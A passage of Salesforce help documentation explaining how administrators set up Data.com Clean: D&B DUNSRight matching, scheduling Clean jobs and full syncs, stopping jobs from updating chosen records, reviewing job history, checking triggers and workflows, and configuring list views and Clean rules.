D&B's proprietary data-quality technology, which uses a rigorous process to normalize data and match D&B company records to your account records. The process also employs the D&B Confidence Code, which ranks Data.com match candidates based on how similar they are to your record, from 1 (not similar) to 10 (identical or highly similar). D&B also provides letter-coded match grades for individual fields. For details about how D&B DUNSRight matching works, see [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



<sup>1</sup>D&B DUNSRight matching provides matching records for over 200 more countries than Data.com matching. DUNSRight matching *does* not support these countries and regions: Admiralty Islands; Åland Islands; Antarctica; Ascension Island; Bonaire; Bouvet Island; British Indian Ocean Territory; Caroline Islands; Cocos (Keeling) Islands; Cuba; Curaçao; French Southern Territories; Guernsey; Heard Island and McDonald Islands; Isle of Man; Jersey; Korea, Democratic People's Republic of; Mayotte; Micronesia, Federated States of; Midway Islands; Mongolia; Niue; Palau; Palestinian Territory Occupied; Pitcairn; Saint Barthélemy; Saint Eustatius and Saba; Saint Martin (French part); Sint Maarten (Dutch part); South Georgia; South Sandwich Islands; Svalbard and Jan Mayen; Timor Liste; Turkish Cyprus; United States Minor Outlying Islands; Wake Island; Wallis and Futuna; Western Sahara.

### SEE ALSO:

- [How Are Salesforce and Data.com Records Matched?](#page-1284-0)
- [Set Up Data.com Clean](#page-1773-0)
- [Considerations for Scheduling Data.com Clean Jobs](#page-1780-1)
- [Guidelines for Selecting Data.com Clean Job Preferences](#page-1779-0)
- [Set Up Data.com Clean Jobs](#page-1780-0)
- [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1777-0)

## <span id="page-1779-0"></span>Guidelines for Selecting Data.com Clean Job Preferences

Review the preferences you can set before you define your Data.com Clean jobs.

- Data.com Clean offers three options for cleaning your data with jobs. Jobs can do the following:
	- **–** Flag all differences per record to only identify fields whose values are different from Data.com values
	- **–** Flag differences and auto-fill blank fields to identify fields whose values are different and fill blank fields with values from Data.com.
	- **–** Customize settings field by field.
- **•** If you select the Customize option for any object, you can do the following:
	- **–** Flag fields on your Salesforce records that have different values from matched Data.com records.
	- **–** Flag different field values on your Salesforce records and automatically fill blank fields with Data.com values.
	- **–** Overwrite different field values on your Salesforce records with Data.com values. If you overwrite Salesforce record values, set history tracking for those fields.
- **•** You can set flag-only and flag and auto-fill preferences for entire records or by field. You set overwrite preferences by field.
- **•** If you use Data.com Clean, you can also clean D&B Company records that are linked to accounts and leads. D&B Company Clean jobs automatically fill or overwrite field values on D&B company records, but do not change data on linked account or lead records.
- **•** Your preferences take effect when the next scheduled Clean job runs, and users see the flags, as appropriate, when they clean records manually.
- **•** If, after changing matching services, you want to do a one-time rematch using the new matching service, you can manually remove the D-U-N-S Number on account records to force the matching service to rematch the records. Be aware that this might affect your match rates.
- **•** We don't recommend mapping a custom field or skipping mapping for either matching service.
- **•** Converted leads are excluded from Lead Clean jobs.
- **•** If you select a field to be overwritten by Clean jobs, and a user marks that field as *wrong* on a record, jobs don't overwrite that field on that record.
- **•** Person accounts are excluded from Account and Contact Clean jobs.

#### SEE ALSO:

[Set Up Data.com Clean](#page-1773-0)

- [Set Up Data.com Clean Jobs](#page-1780-0)
- [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1777-0)

[Guidelines for Selecting an Account Matching Service](#page-1290-0)

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1780-0"></span>Set Up Data.com Clean Jobs

If your organization has a Data.com Clean license, you can set up automated jobs to clean your records.

### [Considerations for Scheduling Data.com Clean Jobs](#page-1780-1)

Review considerations for scheduling your records to be cleaned automatically using Clean jobs.

### [Schedule Data.com Clean Jobs](#page-1781-0)

To keep your records' clean status up to date, schedule automated jobs to compare your records with Data.com. Jobs are only available to organizations with a Data.com Clean license.

## [Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean](#page-1782-1)

If you use the D&B DUNSRight™ Matching service, you can schedule a full sync of your account records with Data.com's the next time your account clean jobs run. The full sync compares all of your account records with records from Data.com, and may find matches for records that were not matched during previous jobs.

### [Prevent Data.com Clean Jobs from Updating Records](#page-1782-0)

You can prevent individual account, contact, and lead records from being updated with Data.com data when automated jobs run.

### [Review Data.com Clean Job History](#page-1785-0)

<span id="page-1780-1"></span>The Data.com Clean Job History table lets you review your current jobs and access job error logs.

## Considerations for Scheduling Data.com Clean Jobs

Review considerations for scheduling your records to be cleaned automatically using Clean jobs.

- Important: If you have set up triggers to run when account, contact, or lead records are updated, and your triggers perform SOQL queries, the queries may interfere with jobs for those objects. Your Apex triggers (combined) can't exceed 200 SOQL queries per batch. If they do, your job for that object will fail. In addition, if your triggers are @future methods, they are subject to a limit of 10 @future calls per batch.
- **•** Jobs are only available to organizations with a Data.com Clean license.
- **•** You must have jobs scheduled for at least one day in a week them to run.
- **•** Jobs only process records of enabled objects
- In a full sync job, all records are cleaned, regardless of their clean status. In an *incremental sync* job, only records with a Not Compared clean status are cleaned.
- **•** When a full sync job runs, it runs instead of an incremental sync job.
- **•** If a full sync job is scheduled to run, it runs even if no records have changed.
- **•** The duration between jobs is counted from the time the previous job finishes to the start of the next job.
- Jobs are queued according to your scheduling settings, and they run independently for accounts, contacts, and leads. If you use Data.com Social Key, jobs also run a process that finds and associates social handles for your contacts and leads.
- How long it takes for a job to complete depends on several things, including which matching service you've selected (for account jobs), how many records your job cleans, and overall Salesforce performance. Using Data.com matching, it takes about a day for jobs to clean 3,000,000 records. Using DUNSRight™ matching, it takes about a day for jobs to clean 750,000 records.
- **•** Use your sandbox environment to try out the automated clean jobs before running them in your production org with live data. After Data.com Clean is provisioned in your production org, refresh your sandbox so it has the same permissions and data. Then follow

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

the steps in [Implementing Data.com Clean](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) to set up Clean in your sandbox. If everything runs smoothly in your sandbox environment, follow the same implementation steps in your production org.

- **•** Jobs scheduled in a sandbox environment expire after 30 days.
- For best results, we recommend including a valid value for the Country and State/Province fields.
- **•** Before scheduling jobs, we recommend you schedule regular backups of your account, contact, and lead data. It's always a good practice, and if your Salesforce records are ever matched inappropriately, you can revert to previous versions.
- **•** Set up field history tracking for accounts, contacts, and leads. Field history tracking helps you identify changes to field values, and tracks who made changes and when. If you use field history tracking, make sure you add the Account History, Contact History, and Lead History related lists to those objects' respective page layouts.
- **•** Jobs do not process person account records.
- **•** The Company Info for Accounts Clean rule conflicts with Clean jobs. To avoid conflicts, see [Considerations for Setting Up Company](#page-1797-0) [Info Clean Rules](#page-1797-0).

### SEE ALSO:

<span id="page-1781-0"></span>[Set Up Data.com Clean](#page-1773-0) [Set Up Data.com Clean Jobs](#page-1780-0) [Guidelines for Selecting an Account Matching Service](#page-1290-0)

## Schedule Data.com Clean Jobs

To keep your records' clean status up to date, schedule automated jobs to compare your records with Data.com. Jobs are only available to organizations with a Data.com Clean license.

- **1.** Review the [considerations](#page-1780-1) before scheduling jobs.
- **2.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs** under the Clean section.
- **3.** Select the days of the week when you want jobs to run.
- **4.** Select your preferred start time.
	- Note: Jobs run independently, so their exact start times may vary.
- **5.** Click **Save**.

### SEE ALSO:

[Set Up Data.com Clean](#page-1773-0) [Set Up Data.com Clean Jobs](#page-1780-0) [Considerations for Scheduling Data.com Clean Jobs](#page-1780-1) [Review Data.com Clean Job History](#page-1785-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To schedule Data.com Clean jobs and view job history:

**•** "Customize Application"

# <span id="page-1782-1"></span>Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean

If you use the D&B DUNSRight™ Matching service, you can schedule a full sync of your account records with Data.com's the next time your account clean jobs run. The full sync compares all of your account records with records from Data.com, and may find matches for records that were not matched during previous jobs.

After the requested full sync has run, the option is turned off. You can turn it back on and schedule another full sync every 30 days. We'll let you know when your full sync is in progress, or how long it's been since your last full sync was run.

- **1.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs** under Data.com.
- **2.** Click the button next to **Full Sync With Next Job** to turn full sync **On**. After the requested full sync runs, the button changes to **Off**.

### SEE ALSO:

<span id="page-1782-0"></span>[Set Up Data.com Clean](#page-1773-0) [Set Up Data.com Clean Jobs](#page-1780-0)

## Prevent Data.com Clean Jobs from Updating Records

You can prevent individual account, contact, and lead records from being updated with Data.com data when automated jobs run.

[Use Skipped Clean Status to Prevent Data.com Clean Jobs from Updating Records](#page-1783-0) Use the Skipped records Data.com Clean job bypass preference, which makes sure records with a Clean Status of Skipped are not updated by jobs. This is the recommended method of preventing jobs from updating records.

[Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records](#page-1783-1) Use a custom field to identify the records you don't want auto-updated. Then, create a validation rule that tells jobs to skip these records.

SEE ALSO:

[Set Up Data.com Clean Jobs](#page-1780-0) [Set Up Data.com Clean](#page-1773-0) [Can I prevent Data.com Clean jobs from automatically updating records?](#page-1771-2)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To schedule Data.com Clean jobs and view job history:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in:

**Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

<span id="page-1783-0"></span>Use **Skipped** Clean Status to Prevent Data.com Clean Jobs from Updating Records

Use the Skipped records Data.com Clean job bypass preference, which makes sure records with a Clean Status of Skipped are not updated by jobs. This is the recommended method of preventing jobs from updating records.

- **1.** From Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under the Clean section.
- 2. Select Skipped records from the Job Bypass Preferences for Accounts, Contacts, and Leads jobs.
- **3.** Save your preferences.
- **4.** Set the Clean Status to *Skipped* for records that you don't want jobs to update.



**5.** To make sure the Clean Status for Skipped records does not change when records are updated, create an Apex trigger.

When a record is updated, the trigger sets its Clean Status back to Skipped. Then, jobs won't update the record.

### <span id="page-1783-1"></span>SEE ALSO:

[Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records](#page-1783-1)

Use Custom Fields and Validation Rules to Prevent Data.com Clean Jobs from Updating Records

Use a custom field to identify the records you don't want auto-updated. Then, create a validation rule that tells jobs to skip these records.

Important: If you create a validation rule to prevent auto-updates, keep this best practice in mind.

The validation rule generates entries and related messages in Data.com Clean job logs, but your jobs may generate other entries and errors, as well, so make sure that you examine your job logs carefully.

**1.** Create a custom field for each object in which there are records you want to prevent Clean jobs from automatically updating.

Here's an example of how to define the custom field.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To set job preferences:

**•** "Customize Application" To create Apex classes and triggers:

**•** "Author Apex"

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

To define or change field validation rules:

- **•** "Customize Application"
- To view field validation rules:
- **•** "View Setup Configuration"



2. To block auto-updates on records that have Data.com Does Not Auto-Update (or whatever you've named the custom field) selected, create a validation rule.

Here's an example of how to define the validation rule for each object.





**3.** Open each record that you don't want to be auto-updated, and select Do Not Auto-Update (or whatever you've named the custom field).

When automated jobs run, for each record that is not updated, you see a message in the job log: "This record has been excluded from automated field updates from Data.com Clean jobs."

**Tip:** You can use the Data Loader or a custom trigger to select this checkbox for multiple records.

### SEE ALSO:

<span id="page-1785-0"></span>[Create Custom Fields](#page-4419-0) [Define Validation Rules](#page-4465-0) [Use Skipped Clean Status to Prevent Data.com Clean Jobs from Updating Records](#page-1783-0)

## Review Data.com Clean Job History

The Data.com Clean Job History table lets you review your current jobs and access job error logs.

- Important: If you use the Do Not Auto-Update validation rule to prevent selected records from being automatically updated by Data.com Clean jobs, make sure you understand its effects on Clean job logs. The rule generates entries and related messages in job logs, but your jobs may generate other entries and errors, as well. So make sure you examine your job logs carefully. The validation rule is available in the Data.com Reports AppExchange package.
- **1.** From Setup, enter *Jobs* in the Quick Find box, then select **Jobs**.
- **2.** View job details in the Clean Jobs History section.
- **3.** If the job encountered errors when processing records, click the link in either the Batch Errors or Entity Errors columns to download the job log .csv file. We store job logs for 21 days.

Here are the definitions for the table columns.



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To schedule Data.com Clean jobs and view job history:

**•** "Customize Application"





SEE ALSO: [Set Up Data.com Clean](#page-1773-0) [Set Up Data.com Clean Jobs](#page-1780-0)

# <span id="page-1787-0"></span>Review Triggers and Workflow Rules for Clean Compatibility

If your organization uses triggers or workflow rules on objects enabled for Clean (Account, Contact, Lead, or D&B Company), review the triggers and workflows and consider making adjustments or bypassing them so users don't encounter unexpected results when records are cleaned.

- **1.** If you use triggers on any object that's cleaned manually or by Clean jobs, from the object's management settings, go to Triggers.
- **2.** Open and examine each trigger to make sure that your system or users won't encounter any unexpected results when records are cleaned. If you find that one or two triggers might cause unexpected results, you may be able to adjust those triggers. If you use Clean jobs and find multiple triggers that may cause unexpected results, consider bypassing triggers when jobs are run. You can select that option on the Clean Preferences page: from Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under Clean.
- **3.** If you use workflows, from Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **4.** Open and examine each workflow rule to make sure that your system or users won't encounter any unexpected results when records are cleaned. If you find that one or two workflow rules might cause unexpected results, you may be able to adjust those rules. If you use Clean jobs and find multiple rules that may cause unexpected results, consider bypassing workflow rules when jobs are run. You can select that option on the Clean Preferences page. You can select that option on the Clean Preferences page: from Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under Clean.
- **5.** For all triggers and workflow rules you're using, check results on affected object records after the next Clean job runs for that object.
- Example: your organization has a trigger that creates and assigns a task every time a lead record is updated by any means. If you clean leads using Clean jobs, your users could get more tasks than expected, so you might want to adjust the trigger so that tasks are only created and assigned when records are manually edited or cleaned by Salesforce users. You can determine who last updated a record by checking the Last Modified By field. Records last updated by a Clean job show Data.com Clean in that field, and records updated by users show the first and last name of the user.

#### SEE ALSO:

[Considerations for Setting Up Company Info Clean Rules](#page-1797-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com Clean:

**•** "Customize Application"

To implement Data.com Prospector:

- **•** "Customize Application"
- To define triggers:
- **•** "Author Apex"

To define workflow rules:

**•** "Customize Application"

# <span id="page-1788-0"></span>Configure List Views for Data.com Clean

Before your Data.com Clean users can clean records from a list, you'll need to add the Clean Status field to your organization's list views.

**1.** Click the tab (Accounts, Contacts, or Leads) for the object whose records you want to clean from your list.

Note: If your organization uses DUNSRight matching to clean account records, list view cleaning is not available for account records.

- **2.** Select a view from the drop-down and click **Edit**.
- **3.** Scroll down the Available Fields list to find the Clean Status field, then add it to the list of Selected Fields.

The **Clean** button will automatically be added to the list view.

**4.** If you use Data.com Social Key, you can also add the fields for the social networks you've enabled (LinkedIn® , Twitter, or Facebook) to your contact list views.

The social network fields aren't available on the lead list views.

SEE ALSO:

<span id="page-1788-1"></span>[Create a List View in Salesforce Classic](#page-132-0) [Set Up Data.com Clean](#page-1773-0)

# Set Up Data.com Clean Rules

EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"

Help your sales and marketing teams maintain great relationships with customers and pursue the most promising leads and opportunities. Automatically enrich your Salesforce accounts, contacts, and leads with the latest information. It's all done using Data.com Clean rules.

### [What Are Clean Rules?](#page-1789-0)

Clean rules keep your data squeaky clean, complete, and up-to-date. Just set up and activate your organization's Data.com clean rules. Then, your records are automatically checked against a data service to see if new data is available. Based on the clean rule settings, your records are updated with the new data. With clean rules, maintaining high-quality data is a piece of cake!

### [Automatically Get Geocodes for Addresses](#page-1790-0)

Help your sales and marketing teams find nearby prospects, assign territories and campaigns, and more! All this is a cinch with geocodes. In just a few clicks, you can automatically get geocodes for addresses on accounts, contacts, and leads.

### [Automatically Enrich Accounts and Leads with Critical Company Information](#page-1797-1)

Make it easier for your sales teams to pursue the most promising leads, segment accounts, plan territories and campaigns, and understand customers better. Company Info rules provide access to over 100 fields of company, industry, and financial information from Dun & Bradstreet, the same fields as for Clean jobs.

### [Guidelines for Determining How Well Clean Rules Are Working](#page-1802-0)

Do you want to know how well Data.com Clean is working for your organization? Check out the Clean Vitals page, which shows the match rate for your clean rules. You'll see the percentage of processed records that Data.com matched to a record in the data service. When a record's matched, it can be updated with the latest data.

### [Standard Data.com Clean Rules](#page-1802-1)

Key details about the standard Clean rules include how each Clean rule works and the fields it affects.

### [Statuses for Data.com Clean Rules](#page-1804-0)

If you've activated any Data.com clean rules, you'll see a status associated with the rule on records. This status indicates how the record's data compares with the data service.

## <span id="page-1789-0"></span>What Are Clean Rules?

